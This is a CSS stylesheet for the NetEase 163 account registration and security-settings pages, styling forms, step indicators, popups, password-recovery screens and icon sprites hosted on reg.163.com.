.mb_no_1{background:#009900;}
.mb_no_2{background:#990000;}
.mb_no_3{background:#000099;}
.s_icon{background:url(http://reg.163.com/gaiban/images/s_icon.png) no-repeat;}
.si1{ background-position:0 -678px;padding:5px 0 5px 40px;}
.si2{ background-position:0 -714px;padding:5px 0 5px 40px;}
.si3{ background-position:0 -750px;padding:5px 0 5px 40px;}
.si4{ background-position:-5px -188px;padding:5px 0 5px 25px;}
.si5,.si6,.si7{width:12px;height:12px;display:inline-block;margin-top:8px}
.si5{background-position:-7px -254px;}
.si6{background-position:-7px -319px;}
.si7{background-position:-7px -384px;}
.si8,.si9,.si10{width:22px;height:22px;display:inline-block;margin-top:6px}
.si8{background-position:-5px 0;}
.si9{background-position:-5px -61px;}
.si10{background-position:-5px -126px;}
.si11{background-position:-5px -484px;padding:5px 0 5px 30px;}
.si12{background-position:-5px -547px;padding:5px 0 5px 30px;}
.si13{background-position:-5px -620px;padding:5px 0 5px 30px;}
.si14{background-position:-5px -796px;padding:5px 0 5px 30px;}
.si15{background-position:-6px -434px;width:18px;height:18px;display:inline-block; vertical-align:middle}
.si16{background:url(http://reg.163.com/gaiban/images/v_icon.png) no-repeat;background-position:-487px -175px;width:18px;height:18px;display:inline-block; vertical-align:middle}


.urs_con{padding:20px 30px;line-height:250%;}
.zht_img{margin:0 0 15px 24px;}
.m_265{margin-left:265px;margin-top:5px;}
.gs_no,.gs_no1{background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) -14px -329px no-repeat; display:inline-block;width:18px;height:18px;text-align:center;line-height:18px;color:#fff;font-weight:bold;}
.gs_no1{background:url(http://reg.163.com/gaiban/images/v_icon.png) -212px -125px no-repeat;}
.icon_more{background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) -15px -356px no-repeat; display:inline-block;width:16px;height:17px; cursor:pointer; vertical-align:middle}
.icon_more1{background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) -15px -277px no-repeat; display:inline-block;width:16px;height:17px; cursor:pointer; vertical-align:middle}
.safty_bk{width:735px;height:34px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) 0 0 no-repeat;}
.pt_20{padding:10px 0 0 25px}
.safty .fm_left{width:85px;}
.find_mibao{width:370px;text-align:right;}
.jjl_jb_sm{margin-left:60px;font-size:12px;color:#ff0000;  }
.jjl_table{}
.jjl_table td{padding:5px 0}
.jjl_table th,.jjl_table td{border:1px solid #C8C8C8;padding-left:20px}
.jjl_table th{height:32px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -134px repeat-x;}
.bind_jjl_info .dot{padding-left:10px}
.y_tishi{background:#FFFFE1;border-bottom:1px solid #E0E0BE;padding-left:10px}
.sj_gl{font-size:12px;margin-top:-2px;}
.check_mobile_box{width:358px;}
.check_mobile_top,.check_mobile_bottom{height:8px;font-size:1px;line-height:1px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat; position:relative}
.check_mobile_top span,.check_mobile_bottom span{ display:block; background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) no-repeat;height:8px; width:10px; font-size:1px; position:absolute; right:0px; }
.check_mobile_top{ background-position:0 -51px;}
.check_mobile_top span{ background-position: right -51px;}
.check_mobile_bottom{ background-position:0 -59px;}
.check_mobile_bottom span{ background-position:right -59px;}
.check_mobile_con{background:#EDF5F9;border-left:2px solid #D9E6F1;border-right:2px solid #D9E6F1;padding:10px 15px;zoom:1}
.mobile_check_form .fm_left{width:96px;}
.green_arr{width:27px;height:31px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) 0 -84px no-repeat;}
.check_mobile_arr{text-align:center;width:358px;height:37px;}
.mobile_server_table{width:510px;margin-top:20px;line-height:24px;}
.mobile_server_table td{border:1px solid #C8C8C8;padding:10px}
.blue_frame{border:2px solid #BFD2E1; background:#EDF5F9;padding:10px;}
.cmxy{width:484px;height:73px;border:1px solid #C4C4C4;font-size:13px;padding:5px;}
.cm_text{padding:5px 0 0 26px;}
.p_t_5{padding-top:5px;}
.p_t_10{padding-top:10px;}
.ml_30{margin-left:30px; }
.game_list{width:605px;display:block;overflow:hidden;}
.game_list li{width:280px;float:left;clear:none;margin-right:4px;cursor:pointer;padding:3px 0; }
.game_list li input{margin-top:-4px;*margin-top:-2px}
.game_list .game_list_1{float:none;width:auto;}


/* 小图标 */
.v_icon{display:inline-block;background:url(http://reg.163.com/gaiban/images/v_icon.png) no-repeat;vertical-align:middle;}
.v1{background-position:-319px -176px;width:16px;height:16px;}/*小红叉*/

/* 底部 */
.footer{text-align:center;margin:15px auto 6px;width:960px;line-height:26px;color:#666;font-size:12px;height:55px;padding-top:4px}
.footer a:link,.footer a:visited {color: #1E50A2;}
.footer a:hover {color:#bc2931;}

/* 页码 */
.page{padding:20px 0;}
.page a{background:#F5F5F5;color:#666;border:1px solid #ccc;padding:3px 6px;margin-right:14px;display:inlie-block;*padding-bottom:1px;}
.page a:hover{color:#CC0000;border-color:#CC0000;background:#FFF7ED;}


/*提示样式*/
.clew_con{width:400px; margin:0 auto;padding:30px}
.clew_con_box{overflow:hidden;zoom:1}
.clew_icon{width:57px;height:58px;background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) no-repeat;display:inline-block;float:left;margin-top:6px;}
.ci1{background-position:0 0;}
.ci2{background-position:0 -64px;}
.ci3{background-position:0 -124px;}
.clew_con_text{float:right;width:330px;}

.lock_pass_title{font-size:14px;width:924px;height:44px;line-height:44px;font-weight:bold;margin:0 auto; border-bottom:2px solid #C9D4E3;}

/* 关联浮窗 */
.popup{width:540px;}
.popup .index_clum_content{padding:0 25px;padding-top:10px}
.check_info li{}
.popup .index_clum_title{width:525px;background:url(http://reg.163.com/gaiban/images/repeat.png) 0 -314px repeat-x;}
.check_info li .fm_left{width:73px;background:url(http://reg.163.com/gaiban/images/icon1.png?v=20130620) 100px 100px no-repeat;margin-right:5px}
.check_info li .fm_right{width:400px;font-size:12px;}
.check_info li .check_icon1{background-position:0 -795px;height:73px;}
.check_info li .check_icon2{background-position:0 -890px;height:73px;}
.check_info li .check_icon3{background-position:0 -980px;height:73px;}
.check_info li .check_icon4{background-position:-10px -1081px;height:73px;}
.check_info li .check_icon5{background-position:0 -1234px;height:73px;}

.check_btn{width:97px;height:26px;line-height:26px;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -330px -117px no-repeat; display:inline-block;text-align:center;font-size:12px;}
.checked_btn{background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -330px -151px no-repeat;color:#5F9158;}
.check_info  .f_btn{font-size:12px;}
.popup .index_clum_t1{width:3px;height:33px;background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -281px no-repeat;float:left;}
.popup .index_clum_t3{width:3px;height:33px;background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) -7px -281px no-repeat;float:right;}
.popup .index_clum_top{background:none;}

.ts_box{ position:absolute;}
.ts_top{height:6px;}
.ts_top_left,.ts_top_right,.ts_bottom_left,.ts_top_middle,.ts_bottom_middle,.ts_bottom_right{width:6px;height:6px;line-height:1px;font-size:1px;background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) no-repeat;}
.ts_top_left{float:left; background-position:0 -321px;}
.ts_top_middle{float:left;height:5px;border-top:1px solid #CCCCA4;background:#FFFFEE;}
.ts_top_right{float:right; background-position:-13px -321px;display:inline;}
.ts_middle{background:#FFFFEE;border:1px solid #CCCCA4;border-top:none;border-bottom:none;}
.ts_bottom_left{float:left; background-position:0 -329px;}
.ts_bottom_middle{float:left; border-bottom:1px solid #CCCCA4;background:none;position:relative;background:#FFFFEE;}
.ts_bottom_right{float:right;background-position:-13px -329px;}
.ts_middle{position:relative;zoom:1;padding:20px;_padding-bottom:0px;}
.ts_i1{width:48px;height:48px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -675px -131px no-repeat;float:left;}
.ts_i2{width:31px;height:49px;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -704px -73px no-repeat;float:left;}
.ts_text{float:left;padding-left:20px;font-size:12px;}
.ts_close{width:9px;height:9px;line-height:1px;font-size:1px;cursor:pointer;display:inline-block;background:url(http://reg.163.com/gaiban/images/safty_bk.png?v=201206) -678px -78px no-repeat;position:absolute;right:10px;top:10px;}
.ds_none,.hide{display:none;}
.ts_input{width:154px;height:23px;}
.y_arr{width:19px;height:11px; background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -342px no-repeat;position:absolute;bottom:-11px;}
/*----------golbal css-----------*/

/*main*/
html,body{font:14px Arial,"宋体";color:#000;line-height:200%;background:#fff;}

/*link*/
a{text-decoration:none;}
a:link{color:#1E50A2;}
a:visited{color:#1E50A2}
a:hover{color:#c9171e;text-decoration:underline}
a:active,a:focus{color:#1e50a2;}

.l_0066CC:link,.l_0066CC:visited{color:#0066CC; text-decoration:underline}
.l_336699:link,.l_336699:visited{color:#336699; font-size:13px}
.l_BE2732:link,.l_BE2732:visited{color:#BE2732;}

/*text*/
.f_w_b{font-weight:bold}
.f_s_14{font-size:14px;}
.f_s_12{font-size:12px;}
.f_b_12_000{font-weight:bold;font-size:12px;color:#000;}


/*color*/
.c_000{color:#000;}
.c_CC0000{color:#CC0000;}
.c_999{color:#999;}
.c_FF0000{color:#FF0000;}
.c_2EA400{color:#2EA400;}
.red_b{color:#FF0000;font-weight:bold;font-size:15px; letter-spacing:2px}
.green_b{font-weight:bold;color:#04A000;font-size:15px; letter-spacing:2px}

/*other*/
.dis_none{display:none}
.clear{clear:both;}
.underline{text-decoration:underline}
.f_left{float:left;}
.f_right{float:right;}
.p_30{padding:30px;}

.c_D42B2F{color:#D42B2F}/*红字*/
.c_038BDE{color:#038BDE}/*蓝字*/
.c_27BB43{color:#27BB43}/*绿字*/


.matrix{}
.matrix  th,.matrix  td{ width:35px; vertical-align:middle; text-align:center;}
.matrix  td{ border:1px solid #eeeeee;}
.matrix .first,.matrix .middle,.matrix .last{color:#fff;font-size:11px;}
.matrix .first{background:#009900;}
.matrix .middle{background:#990000;}
.matrix .last{background:#000099;}
.smallmatrix  th,.smallmatrix  td{ width:25px; height:17px;}

.main_form .errInfo{padding:0 0 0 128px; color:#FF6600;}
.main_form .errInfo li{ padding:0};


.importantTip{ color:#ff0000; margin:0 5px 0 5px;}
.important{ color:red; margin:0 5px;}

.mibao_table{ margin-bottom:15px;}

.smallTip a{font-size:12px; text-decoration:underline;}


.y_tishi .errInfo{ color:red;}
div.download a{ margin-right:20px; padding:0;}

/*帐号通*/
div.zht{ font-size:12px;}
div.zht .important,div.phone .important{ font-size:#ff0000; margin:0 3px;}
div.zht a:link{ text-decoration:underline;}
div.phone{ font-size:12px;}

form .errTip{font-size:12px; color:#ff0000; padding-left:5px;}

.fm_right_err{ padding-left:130px;}
.yellow_frame{margin-bottom:15px;}
.fm_left_long{ width:170px;}
.change_shiti_left .change_shiti .fm_left{width:130px;}
.guashi_row{ padding:5px 0;}
.mibao_guashi_btn_box{padding:20px 0 20px 200px;}

/*操作步骤提示 */
ul.step{ list-style:none; font-size:14px; height:28px; margin:15px 0 0 0; padding:0;}
ul.step li{float:left;background:url(http://reg.163.com/gaiban/images/step.gif) no-repeat scroll 0 0; width:28px; height:28px;}

ul.step li.step1{ background-position:-1px 0 ; }
ul.step li.step2{ background-position:-32px -1px ;}
ul.step li.step3{ background-position:-62px 0px ;}

ul.step li.step1_now{ background-position:-1px -29px ;}
ul.step li.step2_now{ background-position:-32px -29px ;}
ul.step li.step3_now{ background-position:-63px -29px ;}

ul.step li.arrow{ background-position:-109px -24px; width:7px; height:13px; margin:6px 5px 0 0; }
 
 
 ul.step li.text{ padding-left:5px;background:none; width:100px; color:#Bfbfbf; font-weight:bold;}
 ul.step li.step_now_text{ color:#F18B10;}
 ul.step li.clear{clear:both; background:none; width:0; height:0;}
 
 /*tab页*/
 
 ul#tabnav { 
text-align: left; 
margin: 1em 0 1em 0; 
border-bottom: 1px solid #A6C4E4; 
list-style-type: none;
padding: 3px 10px 3px 10px; 
font-size:12px;
width:260px;
}

ul#tabnav li { 
display: inline;
}


ul#tabnav li.visited a { 
color: #000; 
background-color: #fff; 
position: relative;
top: 1px;
padding-top:4px;

}


ul#tabnav li a {
padding: 3px 4px; 
border: 1px solid #A6C4E4; 
color: #666; 
margin-right: 0px; 
text-decoration: none;
border-bottom: none;
}

ul#tabnav a:hover {
background: #fff; 
}

table.table_answer{ font-size:12px;}
table.table_answer th{ text-align:right; padding-right:10px;}

.jjl_jb_sm{margin-left:95px;font-size:12px;color:#999999;  }


.red_b{font-weight:bold;color:#ff0000;font-size:15px; letter-spacing:2px}


.menu .m1_hover{background-position:0 -73px;}
.menu .m2_hover{background-position:-159px -73px;}
.menu .m3_hover{background-position:-285px -73px;}
.menu .m4_hover{width:149px;background-position:-536px -73px;}
.menu .m5_hover{background-position:0px -384px;}
.menu .m6_hover{background-position:-413px -73px;}

/*弹窗的修正*/

/*shelter用于遮挡弹窗后面的内容*/
.shelter {
	Z-INDEX: 2000; BACKGROUND: #efefef; FILTER: alpha(opacity=70);  moz-opacity: 0.7; opacity: 0.7;LEFT: 0px; TOP: 0px; WIDTH: 100%;  HEIGHT: 1050px;POSITION: absolute; 
}

/*shelteriframe用于帮助shelter在ie6.0下遮挡select控件。*/
.shelteriframe{ z-index:2000; position: absolute; top:0; left:0 ; width:100%; height:1050px; background:#efefef;FILTER: alpha(opacity=70);  moz-opacity: 0.7; opacity: 0.7;}


.popup{ position:absolute; top:18%; left:25%; z-index:2000;}
.popup .row{ margin-bottom:5px; }
.popup .row .check_btn{ margin-left:5px; cursor:pointer;}
.popup .row .tip{ font-weight:bold;}
.popup .tiprow{ color:red;}

.custom_menu_list .hot{background-image:url(http://reg.163.com/gaiban/images/index_menu_20141226.png?v=20141226);_background-image:url(http://reg.163.com/gaiban/images/index_menu_20141226.png?v=20141226);background-repeat:no-repeat;background-position:0 -430px;width:24px;height:20px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
.custom_menu_list .hot2{background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -434px no-repeat;height:9px; display:inline-block; vertical-align:middle;margin-left:2px;_margin-top:5px;}
.custom_menu_list .free{background-image:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013071101);_background-image:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013071101);background-repeat:no-repeat;background-position:0 -1310px;width:24px;height:19px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
/* date update:2014-09-15 @author tongyuexin  */
.custom_menu_list .wymz{background-image:url(http://reg.163.com/gaiban/images/index_menu_20140915.png?v=20140911501);_background-image:url(http://reg.163.com/gaiban/images/index_menu_20140915.png?v=20140911501);background-repeat:no-repeat;background-position:0 -1610px;width:12px;height:19px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
.custom_menu_list .dyp{background-image:url(http://reg.163.com/gaiban/images/index_menu_20150811.png?v=20150811);_background-image:url(http://reg.163.com/gaiban/images/index_menu_20150811.png?v=20150811);background-repeat:no-repeat;background-position:0 -1755px;width:18px;height:19px; display:inline-block; vertical-align:middle;margin-left:5px;_margin-top:5px;}
.custom_menu_list .new{background:url(http://reg.163.com/gaiban/images/index_menu_20131204.png?v=2013052701) 0 -576px no-repeat;width:13px;height:9px; display:inline-block; vertical-align:middle;margin-left:1px;_margin-top:5px;}
/*help*/
#mask_box{ position:absolute;z-index:2000;top:0;left:0;}
.maske{background:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity: 0.5;height:100%}
.mask_iframe{z-index:-1;position:absolute; border:0; left:0;top:0; filter:alpha(opacity=0);-moz-opacity:0}  
#mask_middle{overflow:hidden;}
#mask_middle div{float:left;}
.m_middle{background:#fff\9;filter:alpha(opacity=0);}

.hp_box{width:960px;margin:0 auto; position:relative;z-index:30000;}
.hp_close{height:8px;width:8px;background:url(http://reg.163.com/gaiban/images/help.png) 0 -1498px no-repeat;font-size:1px;line-height:1px; cursor:pointer; display:block;right:19px;top:19px; position:absolute;}
.hp_title{ font-weight:bold;color:#1E50A2; font-size:16px;}
.hp_btn_box{height:28px;line-height:28px;bottom:18px;right:19px; position:absolute;text-align:right;}
.hp_btn{width:75px;height:27px;background:url(http://reg.163.com/gaiban/images/help.png) -12px -1498px no-repeat;border:none; cursor:pointer;font-weight:bold;color:#333;margin-left:15px;}

.help{width:405px;height:1530px;background:url(http://reg.163.com/gaiban/images/help.png) 0 0 no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://reg.163.com/gaiban/images/help.png');} 
.hp1,.hp2,.hp3,.hp4,.hp5,.hp6,.hp7{position:absolute; overflow:hidden;}

.hp1{width:391px;height:208px;left:288px;top:267px;}
.hp1_text{padding:70px 0 0 148px;color:#666}

.hp2{width:391px;height:266px;top:330px;left:166px;}
.hp2 .help{margin-top:-213px;}
.hp2_c{padding-top:213px}
.hp2_text1{padding:38px 0 0 110px;}
.hp2_text2{color:#999;px;padding:20px 0 50px 35px;font-size:12px;}
.hp2 .hp_close,.hp3 .hp_close{top:28px}

.hp3{width:391px;height:183px;left:314px;top:332px;}
.hp3 .help{margin-top:-490px;}
.hp3_c{padding-top:490px}
.hp3_text{padding:52px 0 0 114px;}

.hp4{width:398px;height:183px;left:145px;top:335px;}
.hp4 .help{margin-top:-701px;}
.hp4_c{padding-top:701px}
.hp4_text{padding:38px 0 0 114px;}
.hp4 .hp_btn_box{bottom:27px;}

.hp5{width:398px;height:181px;left:200px;top:165px;}
.hp5 .help{margin-top:-1078px;}
.hp5_c{padding-top:1078px}
.hp5_text{padding:38px 0 0 114px;}
.hp5 .hp_btn_box{bottom:25px}
.hp5 .hp_close,.hp6 .hp_close{right:25px;_right:19px;}{right:25px;_right:19px;}

.hp6{width:398px;height:181px;left:147px;top:145px;}
.hp6 .help{margin-top:-885px;}
.hp6_c{padding-top:885px}
.hp6_text{padding:38px 0 0 114px;}
.hp6 .hp_btn_box{bottom:25px}

.hp7{width:391px;height:208px;left:288px;top:252px;}
.hp7 .help{margin-top:-1275px;}
.hp7_c{padding-top:1275px}
.hp7_text{padding:68px 0 0 147px;color:#666}

.hp_box .help{color:#333;z-index:10000;line-height:24px;_background:none}

/*登录后统一导航样式*/
.user163_info{color:#5D5D5D;font-size:12px;font-weight:normal;display:inline;line-height:21px;}
.user163_box{position:relative;font-size:13px;z-index:200}
.user163_name,.user163_name_act{background:url(http://reg.163.com/gaiban/http://reg.163.com/gaiban/images/user163_bk.png) 0 0 no-repeat; width:165px;padding:0 20px 0 7px;vertical-align:middle;display:inline-block;height:22px;cursor:pointer;text-align:left;color:#626262;font-weight:bold;}
.user163_name_act{background-position:0 -23px;}
.user163_box ul{width:182px;border:1px solid #DCDDDD;border-top:none;float:none; position:absolute;top:20px;*top:21px;top:7px\0;left:0;padding:5px 4px;overflow:hidden;background:#fff;z-index:100;}
.user163_box ul li a{width:183px;height:21px;display:block;color:#2B2B2B;text-align:left; text-decoration:none}
.user163_box ul li a:hover{background-color:#4472AE;color:#fff;}

.recommend_tag li{ position:relative;}

/*修改登录邮箱*/
.c_008F15{ color:#008F15;}
.c_32A200{ color:#32A200;}
.m_t_6{ margin-top:-6px;}
.top_text{ padding:50px 0 0 115px; margin-bottom:45px;}
.mail_img{background:url(http://reg.163.com/gaiban/images/icon4.png) 0 -61px no-repeat; width:72px; height:33px; float:left; margin:15px 15px 15px 0;}
.succ_img{background:url(http://reg.163.com/gaiban/images/icon4.png) -674px 0 no-repeat; width:46px; height:45px; float:left;margin:5px 15px 0 0;}
.yz_succ{ padding:20px 0 0 20px;}
.r_text{ padding-top:-10px; line-height:30px; font-size:16px;}
.seperate{background:url(http://reg.163.com/gaiban/images/repeat.png) repeat-x 0 -48px; height:3px; width:768px; margin:0 auto;font-size:1px;line-height:1px;}
.button2{background:url(http://reg.163.com/gaiban/images/icon4.png) -74px -61px no-repeat; width:208px; height:37px; display:block; margin:20px 0 0 87px;}
.v_info{padding:30px 0 60px 30px; font-size:12px;}
.succ_text{font-size:16px; margin-top:10px; font-weight:bold;}
.ver_s_text{ border:1px solid #C6C6A8; background-color:#FFFFE1; width:625px;margin:20px 0 0 61px; font-size:14px; padding:10px; line-height:22px;}
.fail_text{ padding:50px 0 15px 40px; width:500px;display:inline-block; overflow:hidden;}
.fail_img{background:url(http://reg.163.com/gaiban/images/icon4.png) -741px 0 no-repeat; width:48px; height:48px; float:left;margin:5px 30px 0 0;}
.info2{padding:15px 0 200px 120px; font-size:14px;}

/*找回密码*/
.w_200{ width:200px;}
.w_500{width:500px;}
.c_888888{color:#888888;}
.m_l_120{margin-left:120px;}
.pass_text,.pass_text2{font-size:14px;width:157px;height:47px;line-height:47px;font-weight:bold;margin:0 20px; float:left;}
.pass_text2{width:900px;height:30px; line-height:30px; margin-bottom:10px;}
ul.m_step1,ul.m_step2,ul.m_step3{background:url(http://reg.163.com/gaiban/images/m_step.png) 0 0 no-repeat; width:753px; height:28px; display:inline-block;}
ul.m_step2{ background-position: 0 -30px;}
ul.m_step3{ background-position: 0 -58px;}
ul.m_step1 li,ul.m_step1 li.active,ul.m_step2 li,ul.m_step2 li.active,ul.m_step3 li,ul.m_step3 li.active{ width:251px; text-align:center; color:#888888; float:left; display:inline-block;}
ul.m_step1 li.active,ul.m_step2 li.active,ul.m_step3 li.active{ color:#FFFFFF; font-weight:bold;}

/* 提示建议输入框 */
.suggest_box{position:relative;font-size:12px;color:#010101;display:inline-block;}
.suggest_box .suggest_list{position:absolute;border:1px solid #8AA3C2;left:0;top:26px;background-color:#fff;display:none;font-family:Arial;width:auto!important;min-width:200px; width:200px;}
.suggest_box  h6{background:#FFFFE1;padding:3px 0;margin:0;font-weight:normal;font-size:12px;border-bottom:1px dotted #7EA0C1;}
.suggest_box .suggest_list li{padding:3px 10px 2px 3px;cursor:pointer;margin-bottom:3px;border-bottom:1px dotted #7EA0C1;font-size:12px;}
.suggest_box .suggest_list .list_focus{background:#5B7FAB;color:#fff;}
.suggest_box .iframe{position:absolute; top:0px; left:0px; width:100%; height:100%; z-index:-1;display:none;left:0;top:26px;border:none;}


/* 确定删除弹出框 */
.del_box{width:291px;height:104px;font-weight:bold;overflow:hidden;margin:0 auto;font-size:16px;}
.del_left,.del_right{background:url(http://reg.163.com/gaiban/images/del_popup.png) 0 0 no-repeat; width:8px; height:104px; float:left;}
.del_right{ background-position:-7px 0;}
.del_middle{ border-top:1px solid #CCCCCC; border-bottom:1px solid #CCCCCC; background-color:#F1F1F1; float:left; height:102px; width:275px; text-align:center;}
.del_info{ margin-top:20px;}
.del_button{background:url(http://reg.163.com/gaiban/images/del_popup.png) -17px 0 no-repeat; width:65px; height:26px; display:inline-block; font-size:12px; font-weight:normal; text-align:center; line-height:25px; margin-top:10px; cursor:pointer;}
.del_middle a:hover,.del_middle a:link,.del_middle a:active,.del_middle a:visited{color:#000; text-decoration:none;}

/*手机将军令 */
.czdk_img{background:url(http://reg.163.com/gaiban/images/jjl_icon.png) 0 -39px no-repeat; width:48px; height:41px; display:inline-block; margin:0 10px -20px;}
.wyb_img{background:url(http://reg.163.com/gaiban/images/jjl_icon.png) 0 0 no-repeat; width:80px; height:31px; display:inline-block; margin:0 10px -10px;}
.zf_info{ padding:25px 0 20px 78px; font-size:12px; line-height:12px;color:#999;}
.zf_info ul{ margin-top:10px;}
.zf_info2{ padding:10px 0 15px 78px; font-size:12px; line-height:22px;}
.star_img{background:url(http://reg.163.com/gaiban/images/jjl_icon.png) -52px -32px no-repeat;display:inline-block; font-size:12px; padding:5px 0 5px 10px;}
.jjl_form{ padding:15px 0 20px 78px; color:#333333;}
.jjl_form .f_btn{ margin-top:10px}
.jjl_form .f_btn .r_btn{ padding:0 29px 0 24px;}
.m_b_10{ margin-bottom:10px;}
.bt_bg{ margin:10px 0 10px -8px; background:#ffffcc; width:300px; height:40px; padding:10px 0 0 7px; color:#333333; font-size:14px}
.bt_bg .f_btn{ margin-left:25px;}
.bt_bg .f_btn .r_btn{color:#aca899; cursor:auto; padding:0 37px 0 33px;}
.bt_bg .f_btn .active{color:#000; cursor:pointer;}
.c_ff0000{color:#ff0000;}
.m_t_20{ margin-top:20px;}

/*手机验证功能提取 弹框*/
.phonePop{width:480px;left:36%;top:32%;}
.phonePop .mibao_pop_info{ line-height: 41px; padding: 50px 10px 40px;}
.phonePop .index_clum_content{padding: 10px 5px 5px;}
.phonePop .main_form .fm_left{ width:120px;}
.phonePop .main_form .txtLi{padding:5px 0 10px 35px;}
.phonePop .main_form .btnLi{border-top:1px dashed #dfdfdf; padding:16px 0 0 212px;}
.phonePop .input{width:165px}
.phonePop .main_form .tipsLi{ padding-top:10px;}
.tipsLi .fm_right{padding:10px 0 0 0;}
.phonePop .index_clum_top{background-image:none;background-color:#D6EBF9;border:1px solid #BFD2E1; border-bottom:none;}
.phonePop .index_clum_title{width:460px; background-image:none;}
.phonePop .index_clum_content{border-bottom:1px solid #BFD2E1;}
.phonePop .titTips{font-weight:normal;color:#555;font-size:12px;}

/*二代密保*/
.mibao_cap{ font-size:14px; margin-left:75px; color:#2b2b2b;}
.mb5{ margin-bottom:5px;}
.mibao_main_form li{ padding:7px 0;}
.mibao_main_form .select{background:#F9F9F9; border: 1px solid #C4C4C4; height: 23px; padding:2px; width: 225px;}
.mibao_main_form .err2, .mibao_main_form3 .err2{ line-height:normal;background:url(http://reg.163.com/gaiban/images/errIcon.png?v=20120209) -2px -3px no-repeat;}
.red_be2732{ color:#be2732;}
.mibao_main_form .fm_left{width:142px;}
.mibao_main_form,.mibao_main_form2,.mibao_main_form3{ padding-top:10px; color:#2b2b2b;}
.mibao_main_form3 .fm_left{ width:215px;}
.mibao_pop{ text-align:center;}
.mibao_pop_info{ padding:50px 0 40px 0; line-height:25px;}
.mibao_pop_bar{ margin-bottom:20px;}
.gr_btn, .gr_btn_i{background:url(http://reg.163.com/gaiban/images/mb_btn.png) no-repeat; display:inline-block;*display:inline; }
.gr_btn_i:link,.gr_btn_i:visited,.gr_btn_i:hover{ color:#fff; text-decoration:none;}
.gr_btn{ padding-left:3px;}
.gr_btn_i{border:none; color:#fff;background-position: 100% 0; padding:0 10px 0 7px; font-weight:bold; cursor:pointer;height:29px; line-height:29px; font-size:14px; text-decoration:none; overflow:visible;display:inline-block;}

.t_iselect{ border:1px solid #C4C4C4; display:inline-block; *float:left;position: relative; width:224px; background:#F9F9F9; vertical-align:middle;}
.t_iselect span{ height:22px; line-height:22px; display:block; padding: 0 20px 0 5px; overflow: hidden; cursor:pointer;}
.main_form a:link,.main_form a:visited,.main_form a:hover,.main_form a:active{text-decoration:none;}
.t_iselect em{ position:absolute; top:9px;overflow:hidden; zoom:1; right:5px; border-style:solid; _border-style:solid dotted; border-width:4px 4px 0; border-color:#626262 transparent transparent; height:0; width:0;}
.t_iselect_list{ position:absolute; top:22px; left:-1px;  border:1px solid #C4C4C4; width:224px;background:#fff; display:none; }
.t_iselect_list li{ padding:0; margin:0;}
.t_iselect_list li a{ display:block; height:22px; line-height:22px;padding-left:5px; color:#000; overflow:hidden;}
.t_iselect_list li a:hover{ background:#316ac5; color:#fff;}
.t_iselect_active .t_iselect_list{ display:block;}
/*二级密码验证页面新增样式*/
.nav_intro{ font-size:12px; font-weight:bold; margin-top:10px;}
a.blueLink:link, a.blueLink:visited,.mb_describe a:link, .mb_describe a:visited{color: #1E50A2;}
a.blueLink:link, a.blueLink:visited{ text-decoration: underline;}
.mb_describe{line-height:200%; font-size:12px;}
.gray7d{ color:#7d7d7d;}
.grayc4{ color:#c4c4c4;}
.mb_describe .g_line{ margin:9px 0 20px 0;}
.mb_describe h3{ font-weight:bold; }
.textHolder{ position:absolute; top:0; left:0; color:#c4c4c4; padding-left: 5px; width:221px; cursor: text;}
/*注册成功页*/
.reg_suc_part{ text-align:center; padding-top:60px;}
.reg_suc_part p{ vertical-align: middle; padding:18px 0; font-weight:bold; font-size:14px;}
.reg_suc_part .icon{ vertical-align:middle;}
.reg_suc_bar{ margin-top:35px;}

/*20130523 by tiangang
.pos_rel{position:relative;zoom:1;}
.main_form .curQues{background:url("http://reg.163.com/gaiban/images/sel_bg.gif") no-repeat;width:226px;height:25px;line-height:23px;padding-left:6px;display:block;color:#2b2b2b;}
.main_form a:link,.main_form a:visited,.main_form a:hover,.main_form a:active{block;color:#2b2b2b;text-decoration:none;}
.main_form .questionList{list-style:none;width:224px;position:absolute;left:0px;top:23px;border:1px solid #c4c4c4;background:#fff;}
.main_form .questionList li{padding:0;border:1px solid #fff;}
.main_form .questionList li a{display:block;padding:0 6px;}
.main_form .questionList li a:hover{background:#ebf4f8;}

.mibao_main_form  li{}*/


/*20130620 by 郑弋天 --start--*/
.f-cb:after{display:block;clear:both;visibility:hidden;height:0;overflow:hidden;content:".";}
.f-cb{zoom:1;}
.hide{ display: none;}
.nav_safe_intro{ font-size:16px; margin: 30px 0 10px 70px; line-height: 48px;}
.nav_safe_intro em{color: #F55176; font-weight: bold;}
.nav_safe_intro span{color: #1E50A2; margin-left: 10px; font-weight: bold;}
/*图标*/
.icon_safe_21,.icon_safe_22,.icon_safe_51,.icon_safe_61,.icon_safe_71,.icon_safe_72,.icon_safe_81{
	background: url(http://reg.163.com/gaiban/images/icon_safe.png) no-repeat; margin: 2px; float: left;
}
.icon_safe_21{  background-position: 0 -17px; height: 31px; width: 31px; margin: 5px 10px 5px 0;}
.icon_safe_22{  background-position: -32px -17px; height: 31px; width: 31px; margin: 5px 10px 5px 0;}
